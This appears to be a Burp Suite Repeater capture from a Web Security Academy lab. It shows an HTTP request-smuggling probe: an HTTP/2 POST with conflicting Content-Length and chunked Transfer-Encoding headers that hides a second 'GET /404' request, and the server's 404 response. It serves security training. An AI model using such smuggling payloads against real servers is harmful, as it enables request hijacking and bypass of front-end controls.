 Send
Cancel
<
>
Target: https://0a2b006203d24ef080bd6488007e0092.web
Request
Pretty
Raw
Hex
\n
1 POST / HTTP/2
2 Host: 0a2b006203d24ef080bd6488007e0092.web-security-academy.net
3 Content-Length: 30
4 Transfer-Encoding: chunked
5
6 0
7
8 GET /404 HTTP/1.1
9 Foo: x
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 404 Not Found
2 Content-Type: application/json; charset=utf-8
3 Set-Cookie: session=83X2K1t26dIWiwzNq42hfLq5ExH7srcC; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 11
6
7 "Not Found"